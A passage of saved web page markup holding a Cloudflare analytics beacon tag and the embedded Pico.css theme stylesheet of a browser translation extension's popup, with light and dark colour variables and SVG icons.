    }, 1000);
</script>

<div id="eccadddgaedafeihifgjbcffhdadggdf"
     style="color-scheme: initial; forced-color-adjust: initial; mask: initial; math-depth: initial; position: relative; position-anchor: initial; text-size-adjust: initial; appearance: initial; color: initial; font: initial; font-palette: initial; font-synthesis: initial; inset-area: initial; position-area: initial; text-orientation: initial; text-rendering: initial; text-spacing-trim: initial; -webkit-font-smoothing: initial; -webkit-locale: initial; -webkit-text-orientation: initial; -webkit-writing-mode: initial; writing-mode: initial; zoom: initial; accent-color: initial; place-content: initial; place-items: initial; place-self: initial; alignment-baseline: initial; anchor-name: initial; animation-composition: initial; animation: initial; app-region: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background: initial; background-blend-mode: initial; baseline-shift: initial; baseline-source: initial; block-size: initial; border-block: initial; border: initial; border-radius: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-start-end-radius: initial; border-start-start-radius: initial; inset: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; buffered-rendering: initial; caption-side: initial; caret-color: initial; clear: initial; clip: initial; clip-path: initial; clip-rule: initial; color-interpolation: initial; color-interpolation-filters: initial; color-rendering: initial; columns: initial; column-fill: initial; gap: initial; column-rule: initial; column-span: initial; contain: initial; contain-intrinsic-block-size: initial; contain-intrinsic-size: initial; contain-intrinsic-inline-size: initial; container: initial; content: initial; content-visibility: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; field-sizing: initial; fill: initial; fill-opacity: initial; fill-rule: initial; filter: initial; flex: initial; flex-flow: initial; float: initial; flood-color: initial; flood-opacity: initial; grid: initial; grid-area: initial; height: initial; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; initial-letter: initial; inline-size: initial; inset-block: initial; inset-inline: initial; interpolate-size: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin: initial; margin-inline: initial; marker: initial; mask-type: initial; math-shift: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; object-view-box: initial; offset: initial; opacity: initial; order: initial; orphans: initial; outline: initial; outline-offset: initial; overflow-anchor: initial; overflow-clip-margin: initial; overflow-wrap: initial; overflow: initial; overlay: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding: initial; padding-inline: initial; page: initial; page-orientation: initial; paint-order: initial; perspective: initial; perspective-origin: initial; pointer-events: initial; position-try: initial; position-visibility: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin: initial; scroll-margin-inline: initial; scroll-padding-block: initial; scroll-padding: initial; scroll-padding-inline: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scroll-timeline: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; size: initial; speak: initial; stop-color: initial; stop-opacity: initial; stroke: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; tab-size: initial; table-layout: initial; text-align: initial; text-align-last: initial; text-anchor: initial; text-combine-upright: initial; text-decoration: initial; text-decoration-skip-ink: initial; text-emphasis: initial; text-emphasis-position: initial; text-indent: initial; text-overflow: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; white-space: initial; timeline-scope: initial; touch-action: initial; transform: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; view-timeline: initial; view-transition-class: initial; view-transition-name: initial; visibility: initial; border-spacing: initial; -webkit-box-align: initial; -webkit-box-decoration-break: initial; -webkit-box-direction: initial; -webkit-box-flex: initial; -webkit-box-ordinal-group: initial; -webkit-box-orient: initial; -webkit-box-pack: initial; -webkit-box-reflect: initial; -webkit-line-break: initial; -webkit-line-clamp: initial; -webkit-mask-box-image: initial; -webkit-print-color-adjust: initial; -webkit-rtl-ordering: initial; -webkit-ruby-position: initial; -webkit-tap-highlight-color: initial; -webkit-text-combine: initial; -webkit-text-decorations-in-effect: initial; -webkit-text-fill-color: initial; -webkit-text-security: initial; -webkit-text-stroke: initial; -webkit-user-drag: initial; widows: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; x: initial; y: initial; z-index: 2147483647;"></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"87d98bde009d473694c19c2dc09014a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<div id="immersive-translate-popup" style="all: initial">
    <template shadowrootmode="open">
        <style>@charset "UTF-8";
        /*!
 * Pico.css v1.5.6 (https://picocss.com)
 * Copyright 2019-2022 - Licensed under MIT
 */
        /**
 * Theme: default
 */
        #mount {
            --font-family: system-ui, -apple-system, "Segoe UI", "Roboto", "Ubuntu",
            "Cantarell", "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
            "Segoe UI Symbol", "Noto Color Emoji";
            --line-height: 1.5;
            --font-weight: 400;
            --font-size: 16px;
            --border-radius: 0.25rem;
            --border-width: 1px;
            --outline-width: 3px;
            --spacing: 1rem;
            --typography-spacing-vertical: 1.5rem;
            --block-spacing-vertical: calc(var(--spacing) * 2);
            --block-spacing-horizontal: var(--spacing);
            --grid-spacing-vertical: 0;
            --grid-spacing-horizontal: var(--spacing);
            --form-element-spacing-vertical: 0.75rem;
            --form-element-spacing-horizontal: 1rem;
            --nav-element-spacing-vertical: 1rem;
            --nav-element-spacing-horizontal: 0.5rem;
            --nav-link-spacing-vertical: 0.5rem;
            --nav-link-spacing-horizontal: 0.5rem;
            --form-label-font-weight: var(--font-weight);
            --transition: 0.2s ease-in-out;
            --modal-overlay-backdrop-filter: blur(0.25rem);
        }

        @media (min-width: 576px) {
            #mount {
                --font-size: 17px;
            }
        }

        @media (min-width: 768px) {
            #mount {
                --font-size: 18px;
            }
        }

        @media (min-width: 992px) {
            #mount {
                --font-size: 19px;
            }
        }

        @media (min-width: 1200px) {
            #mount {
                --font-size: 20px;
            }
        }

        @media (min-width: 576px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 2.5);
            }
        }

        @media (min-width: 768px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 3);
            }
        }

        @media (min-width: 992px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 3.5);
            }
        }

        @media (min-width: 1200px) {
            #mount > header,
            #mount > main,
            #mount > footer,
            section {
                --block-spacing-vertical: calc(var(--spacing) * 4);
            }
        }

        @media (min-width: 576px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 1.25);
            }
        }

        @media (min-width: 768px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 1.5);
            }
        }

        @media (min-width: 992px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 1.75);
            }
        }

        @media (min-width: 1200px) {
            article {
                --block-spacing-horizontal: calc(var(--spacing) * 2);
            }
        }

        dialog > article {
            --block-spacing-vertical: calc(var(--spacing) * 2);
            --block-spacing-horizontal: var(--spacing);
        }

        @media (min-width: 576px) {
            dialog > article {
                --block-spacing-vertical: calc(var(--spacing) * 2.5);
                --block-spacing-horizontal: calc(var(--spacing) * 1.25);
            }
        }

        @media (min-width: 768px) {
            dialog > article {
                --block-spacing-vertical: calc(var(--spacing) * 3);
                --block-spacing-horizontal: calc(var(--spacing) * 1.5);
            }
        }

        a {
            --text-decoration: none;
        }

        a.secondary,
        a.contrast {
            --text-decoration: underline;
        }

        small {
            --font-size: 0.875em;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            --font-weight: 700;
        }

        h1 {
            --font-size: 2rem;
            --typography-spacing-vertical: 3rem;
        }

        h2 {
            --font-size: 1.75rem;
            --typography-spacing-vertical: 2.625rem;
        }

        h3 {
            --font-size: 1.5rem;
            --typography-spacing-vertical: 2.25rem;
        }

        h4 {
            --font-size: 1.25rem;
            --typography-spacing-vertical: 1.874rem;
        }

        h5 {
            --font-size: 1.125rem;
            --typography-spacing-vertical: 1.6875rem;
        }

        [type="checkbox"],
        [type="radio"] {
            --border-width: 2px;
        }

        [type="checkbox"][role="switch"] {
            --border-width: 3px;
        }

        thead th,
        thead td,
        tfoot th,
        tfoot td {
            --border-width: 3px;
        }

        :not(thead, tfoot) > * > td {
            --font-size: 0.875em;
        }

        pre,
        code,
        kbd,
        samp {
            --font-family: "Menlo", "Consolas", "Roboto Mono", "Ubuntu Monospace",
            "Noto Mono", "Oxygen Mono", "Liberation Mono", monospace,
            "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
        }

        kbd {
            --font-weight: bolder;
        }

        [data-theme="light"],
        #mount:not([data-theme="dark"]) {
            --background-color: #fff;
            --background-light-green: #F5F7F9;
            --color: hsl(205deg, 20%, 32%);
            --h1-color: hsl(205deg, 30%, 15%);
            --h2-color: #24333e;
            --h3-color: hsl(205deg, 25%, 23%);
            --h4-color: #374956;
            --h5-color: hsl(205deg, 20%, 32%);
            --h6-color: #4d606d;
            --muted-color: hsl(205deg, 10%, 50%);
            --muted-border-color: hsl(205deg, 20%, 94%);
            --primary: hsl(195deg, 85%, 41%);
            --primary-hover: hsl(195deg, 90%, 32%);
            --primary-focus: rgba(16, 149, 193, 0.125);
            --primary-inverse: #fff;
            --secondary: hsl(205deg, 15%, 41%);
            --secondary-hover: hsl(205deg, 20%, 32%);
            --secondary-focus: rgba(89, 107, 120, 0.125);
            --secondary-inverse: #fff;
            --contrast: hsl(205deg, 30%, 15%);
            --contrast-hover: #000;
            --contrast-focus: rgba(89, 107, 120, 0.125);
            --contrast-inverse: #fff;
            --mark-background-color: #fff2ca;
            --mark-color: #543a26;
            --ins-color: #388e3c;
            --del-color: #c62828;
            --blockquote-border-color: var(--muted-border-color);
            --blockquote-footer-color: var(--muted-color);
            --button-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --button-hover-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --form-element-background-color: transparent;
            --form-element-border-color: hsl(205deg, 14%, 68%);
            --form-element-color: var(--color);
            --form-element-placeholder-color: var(--muted-color);
            --form-element-active-background-color: transparent;
            --form-element-active-border-color: var(--primary);
            --form-element-focus-color: var(--primary-focus);
            --form-element-disabled-background-color: hsl(205deg, 18%, 86%);
            --form-element-disabled-border-color: hsl(205deg, 14%, 68%);
            --form-element-disabled-opacity: 0.5;
            --form-element-invalid-border-color: #c62828;
            --form-element-invalid-active-border-color: #d32f2f;
            --form-element-invalid-focus-color: rgba(211, 47, 47, 0.125);
            --form-element-valid-border-color: #388e3c;
            --form-element-valid-active-border-color: #43a047;
            --form-element-valid-focus-color: rgba(67, 160, 71, 0.125);
            --switch-background-color: hsl(205deg, 16%, 77%);
            --switch-color: var(--primary-inverse);
            --switch-checked-background-color: var(--primary);
            --range-border-color: hsl(205deg, 18%, 86%);
            --range-active-border-color: hsl(205deg, 16%, 77%);
            --range-thumb-border-color: var(--background-color);
            --range-thumb-color: var(--secondary);
            --range-thumb-hover-color: var(--secondary-hover);
            --range-thumb-active-color: var(--primary);
            --table-border-color: var(--muted-border-color);
            --table-row-stripped-background-color: #f6f8f9;
            --code-background-color: hsl(205deg, 20%, 94%);
            --code-color: var(--muted-color);
            --code-kbd-background-color: var(--contrast);
            --code-kbd-color: var(--contrast-inverse);
            --code-tag-color: hsl(330deg, 40%, 50%);
            --code-property-color: hsl(185deg, 40%, 40%);
            --code-value-color: hsl(40deg, 20%, 50%);
            --code-comment-color: hsl(205deg, 14%, 68%);
            --accordion-border-color: var(--muted-border-color);
            --accordion-close-summary-color: var(--color);
            --accordion-open-summary-color: var(--muted-color);
            --card-background-color: var(--background-color);
            --card-border-color: var(--muted-border-color);
            --card-box-shadow: 0.0145rem 0.029rem 0.174rem rgba(27, 40, 50, 0.01698),
            0.0335rem 0.067rem 0.402rem rgba(27, 40, 50, 0.024),
            0.0625rem 0.125rem 0.75rem rgba(27, 40, 50, 0.03),
            0.1125rem 0.225rem 1.35rem rgba(27, 40, 50, 0.036),
            0.2085rem 0.417rem 2.502rem rgba(27, 40, 50, 0.04302),
            0.5rem 1rem 6rem rgba(27, 40, 50, 0.06),
            0 0 0 0.0625rem rgba(27, 40, 50, 0.015);
            --card-sectionning-background-color: #fbfbfc;
            --dropdown-background-color: #fbfbfc;
            --dropdown-border-color: #e1e6eb;
            --dropdown-box-shadow: var(--card-box-shadow);
            --dropdown-color: var(--color);
            --dropdown-hover-background-color: hsl(205deg, 20%, 94%);
            --modal-overlay-background-color: rgba(213, 220, 226, 0.7);
            --progress-background-color: hsl(205deg, 18%, 86%);
            --progress-color: var(--primary);
            --loading-spinner-opacity: 0.5;
            --tooltip-background-color: var(--contrast);
            --tooltip-color: var(--contrast-inverse);
            --icon-checkbox: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-chevron-button-inverse: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-close: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(115, 130, 140)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");
            --icon-date: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='18' rx='2' ry='2'%3E%3C/rect%3E%3Cline x1='16' y1='2' x2='16' y2='6'%3E%3C/line%3E%3Cline x1='8' y1='2' x2='8' y2='6'%3E%3C/line%3E%3Cline x1='3' y1='10' x2='21' y2='10'%3E%3C/line%3E%3C/svg%3E");
            --icon-invalid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(198, 40, 40)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12.01' y2='16'%3E%3C/line%3E%3C/svg%3E");
            --icon-minus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");
            --icon-search: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'%3E%3C/circle%3E%3Cline x1='21' y1='21' x2='16.65' y2='16.65'%3E%3C/line%3E%3C/svg%3E");
            --icon-time: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(65, 84, 98)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cpolyline points='12 6 12 12 16 14'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-valid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(56, 142, 60)' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
            --icon-share: url("[data-uri]");
            --float-ball-more-button-border-color: #F6F6F6;
            --float-ball-more-button-background-color: #FCFCFC;
            --float-ball-more-button-svg-color: #6C6F73;
            color-scheme: light;
            --service-bg-hover: #F7FAFF;
        }

        @media only screen and (prefers-color-scheme: dark) {
            #mount:not([data-theme="light"]) {
                --background-color: #11191f;
                --background-light-green: #141e26;
                --color: hsl(205deg, 16%, 77%);
                --h1-color: hsl(205deg, 20%, 94%);
                --h2-color: #e1e6eb;
                --h3-color: hsl(205deg, 18%, 86%);
                --h4-color: #c8d1d8;
                --h5-color: hsl(205deg, 16%, 77%);
                --h6-color: #afbbc4;
                --muted-color: hsl(205deg, 10%, 50%);
                --muted-border-color: #1f2d38;
                --primary: hsl(195deg, 85%, 41%);
                --primary-hover: hsl(195deg, 80%, 50%);
                --primary-focus: rgba(16, 149, 193, 0.25);
                --primary-inverse: #fff;
                --secondary: hsl(205deg, 15%, 41%);
                --secondary-hover: hsl(205deg, 10%, 50%);
                --secondary-focus: rgba(115, 130, 140, 0.25);
                --secondary-inverse: #fff;
                --contrast: hsl(205deg, 20%, 94%);
                --contrast-hover: #fff;
                --contrast-focus: rgba(115, 130, 140, 0.25);
                --contrast-inverse: #000;
                --mark-background-color: #d1c284;
                --mark-color: #11191f;
                --ins-color: #388e3c;
                --del-color: #c62828;
                --blockquote-border-color: var(--muted-border-color);
                --blockquote-footer-color: var(--muted-color);
                --button-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
                --button-hover-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
                --form-element-background-color: #11191f;
                --form-element-border-color: #374956;
                --form-element-color: var(--color);
                --form-element-placeholder-color: var(--muted-color);
                --form-element-active-background-color: var(
                        --form-element-background-color
                );
                --form-element-active-border-color: var(--primary);
                --form-element-focus-color: var(--primary-focus);
                --form-element-disabled-background-color: hsl(205deg, 25%, 23%);
                --form-element-disabled-border-color: hsl(205deg, 20%, 32%);
                --form-element-disabled-opacity: 0.5;
                --form-element-invalid-border-color: #b71c1c;
                --form-element-invalid-active-border-color: #c62828;
                --form-element-invalid-focus-color: rgba(198, 40, 40, 0.25);
                --form-element-valid-border-color: #2e7d32;
                --form-element-valid-active-border-color: #388e3c;
                --form-element-valid-focus-color: rgba(56, 142, 60, 0.25);
                --switch-background-color: #374956;
                --switch-color: var(--primary-inverse);
                --switch-checked-background-color: var(--primary);
                --range-border-color: #24333e;
                --range-active-border-color: hsl(205deg, 25%, 23%);
                --range-thumb-border-color: var(--background-color);
                --range-thumb-color: var(--secondary);
                --range-thumb-hover-color: var(--secondary-hover);
                --range-thumb-active-color: var(--primary);
                --table-border-color: var(--muted-border-color);
                --table-row-stripped-background-color: rgba(115, 130, 140, 0.05);
                --code-background-color: #18232c;
                --code-color: var(--muted-color);
                --code-kbd-background-color: var(--contrast);
                --code-kbd-color: var(--contrast-inverse);
                --code-tag-color: hsl(330deg, 30%, 50%);
                --code-property-color: hsl(185deg, 30%, 50%);
                --code-value-color: hsl(40deg, 10%, 50%);
                --code-comment-color: #4d606d;
                --accordion-border-color: var(--muted-border-color);
                --accordion-active-summary-color: var(--primary);
                --accordion-close-summary-color: var(--color);
                --accordion-open-summary-color: var(--muted-color);
                --card-background-color: #141e26;
                --card-border-color: var(--card-background-color);
                --card-box-shadow: 0.0145rem 0.029rem 0.174rem rgba(0, 0, 0, 0.01698),
                0.0335rem 0.067rem 0.402rem rgba(0, 0, 0, 0.024),
                0.0625rem 0.125rem 0.75rem rgba(0, 0, 0, 0.03),
                0.1125rem 0.225rem 1.35rem rgba(0, 0, 0, 0.036),
                0.2085rem 0.417rem 2.502rem rgba(0, 0, 0, 0.04302),
                0.5rem 1rem 6rem rgba(0, 0, 0, 0.06), 0 0 0 0.0625rem rgba(0, 0, 0, 0.015);
                --card-sectionning-background-color: #18232c;
                --dropdown-background-color: hsl(205deg, 30%, 15%);
                --dropdown-border-color: #24333e;
                --dropdown-box-shadow: var(--card-box-shadow);
                --dropdown-color: var(--color);
                --dropdown-hover-background-color: rgba(36, 51, 62, 0.75);
                --modal-overlay-background-color: rgba(36, 51, 62, 0.8);
                --progress-background-color: #24333e;
                --progress-color: var(--primary);
                --loading-spinner-opacity: 0.5;
                --tooltip-background-color: var(--contrast);
                --tooltip-color: var(--contrast-inverse);
                --icon-checkbox: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-chevron: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-chevron-button: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-chevron-button-inverse: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(0, 0, 0)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='6 9 12 15 18 9'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-close: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(115, 130, 140)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='18' y1='6' x2='6' y2='18'%3E%3C/line%3E%3Cline x1='6' y1='6' x2='18' y2='18'%3E%3C/line%3E%3C/svg%3E");
                --icon-date: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Crect x='3' y='4' width='18' height='18' rx='2' ry='2'%3E%3C/rect%3E%3Cline x1='16' y1='2' x2='16' y2='6'%3E%3C/line%3E%3Cline x1='8' y1='2' x2='8' y2='6'%3E%3C/line%3E%3Cline x1='3' y1='10' x2='21' y2='10'%3E%3C/line%3E%3C/svg%3E");
                --icon-invalid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(183, 28, 28)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cline x1='12' y1='8' x2='12' y2='12'%3E%3C/line%3E%3Cline x1='12' y1='16' x2='12.01' y2='16'%3E%3C/line%3E%3C/svg%3E");
                --icon-minus: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(255, 255, 255)' stroke-width='4' stroke-linecap='round' stroke-linejoin='round'%3E%3Cline x1='5' y1='12' x2='19' y2='12'%3E%3C/line%3E%3C/svg%3E");
                --icon-search: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='11' cy='11' r='8'%3E%3C/circle%3E%3Cline x1='21' y1='21' x2='16.65' y2='16.65'%3E%3C/line%3E%3C/svg%3E");
                --icon-time: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(162, 175, 185)' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Ccircle cx='12' cy='12' r='10'%3E%3C/circle%3E%3Cpolyline points='12 6 12 12 16 14'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-valid: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='rgb(46, 125, 50)' stroke-width='3' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpolyline points='20 6 9 17 4 12'%3E%3C/polyline%3E%3C/svg%3E");
                --icon-share: url("[data-uri]");
                color-scheme: dark;
                --service-bg-hover: #22292F;
            }
        }

        [data-theme="dark"] {
            --background-color: #11191f;
            --background-light-green: #141e26;
            --color: hsl(205deg, 16%, 77%);
            --h1-color: hsl(205deg, 20%, 94%);
            --h2-color: #e1e6eb;
            --h3-color: hsl(205deg, 18%, 86%);
            --h4-color: #c8d1d8;
            --h5-color: hsl(205deg, 16%, 77%);
            --h6-color: #afbbc4;
            --muted-color: hsl(205deg, 10%, 50%);
            --muted-border-color: #1f2d38;
            --primary: hsl(195deg, 85%, 41%);
            --primary-hover: hsl(195deg, 80%, 50%);
            --primary-focus: rgba(16, 149, 193, 0.25);
            --primary-inverse: #fff;
            --secondary: hsl(205deg, 15%, 41%);
            --secondary-hover: hsl(205deg, 10%, 50%);
            --secondary-focus: rgba(115, 130, 140, 0.25);
            --secondary-inverse: #fff;
            --contrast: hsl(205deg, 20%, 94%);
            --contrast-hover: #fff;
            --contrast-focus: rgba(115, 130, 140, 0.25);
            --contrast-inverse: #000;
            --mark-background-color: #d1c284;
            --mark-color: #11191f;
            --ins-color: #388e3c;
            --del-color: #c62828;
            --blockquote-border-color: var(--muted-border-color);
            --blockquote-footer-color: var(--muted-color);
            --button-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --button-hover-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
            --form-element-background-color: #11191f;
            --form-element-border-color: #374956;
            --form-element-color: var(--color);
            --form-element-placeholder-color: var(--muted-color);
            --form-element-active-background-color: var(--form-element-background-color);
            --form-element-active-border-color: var(--primary);
            --form-element-focus-color: var(--primary-focus);
            --form-element-disabled-background-color: hsl(205deg, 25%, 23%);
            --form-element-disabled-border-color: hsl(205deg, 20%, 32%);
            --form-element-disabled-opacity: 0.5;
            --form-element-invalid-border-color: #b71c1c;
            --form-element-invalid-active-border-color: #c62828;
            --form-element-invalid-focus-color: rgba(198, 40, 40, 0.25);
            --form-element-valid-border-color: #2e7d32;
            --form-element-valid-active-border-color: #388e3c;
            --form-element-valid-focus-color: rgba(56, 142, 60, 0.25);
            --switch-background-color: #374956;
            --switch-color: var(--primary-inverse);
            --switch-checked-background-color: var(--primary);
            --range-border-color: #24333e;
            --range-active-border-color: hsl(205deg, 25%, 23%);
            --range-thumb-border-color: var(--background-color);
            --range-thumb-color: var(--secondary);
            --range-thumb-hover-color: var(--secondary-hover);
            --range-thumb-active-color: var(--primary);
            --table-border-color: var(--muted-border-color);
            --table-row-stripped-background-color: rgba(115, 130, 140, 0.05);
            --code-background-color: #18232c;
            --code-color: var(--muted-color);
            --code-kbd-background-color: var(--contrast);
            --code-kbd-color: var(--contrast-inverse);
            --code-tag-color: hsl(330deg, 30%, 50%);
            --code-property-color: hsl(185deg, 30%, 50%);
            --code-value-color: hsl(40deg, 10%, 50%);
            --code-comment-color: #4d606d;
            --accordion-border-color: var(--muted-border-color);
            --accordion-active-summary-color: var(--primary);
            --accordion-close-summary-color: var(--color);
            --accordion-open-summary-color: var(--muted-color);
            --card-background-color: #141e26;
